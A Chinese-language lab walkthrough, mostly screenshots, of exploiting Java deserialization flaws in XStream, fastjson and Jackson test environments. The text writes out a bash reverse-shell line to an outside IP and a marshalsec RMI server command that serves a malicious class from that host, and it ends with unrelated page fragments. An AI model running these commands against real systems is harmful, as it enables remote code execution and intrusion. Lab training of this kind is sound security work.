一、Xstream



啟動環境并訪問

接下來我們構造反彈shell語句,bash -i >& /dev/tcp/8.152.2.86/9999 0>&1,緊接著對其進行base64編碼。



接下來使用命令即可



首先開啟監聽

接下來執行命令



接下來抓包對其進行payload構造即可

緊接著回去查看回顯

發現成功引用,查看回彈即可

二、fastjson



首先啟動環境并訪問



我們寫一個反彈shell的文件。



緊接著對其編譯

緊接著對其編譯



緊接著開啟監聽python3 -m http.server 4444

緊接著查看網站目錄即可看到該文件,緊接著我們將其綁定到我們的端口java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://8.152.2.86:4444/#TouchFile" 7788

![]()



緊接著發送payload即可

三、Jackson



首先啟動環境并訪問





進入到容器查看tmp目錄下的文件





緊接著我們構造payload進行攻擊



接下來我們進行攻擊

返回查看即可

至此結束!

與映射(Map))

的分子動力學模擬框架,是MD的GPT時刻還是概念包裝?)

)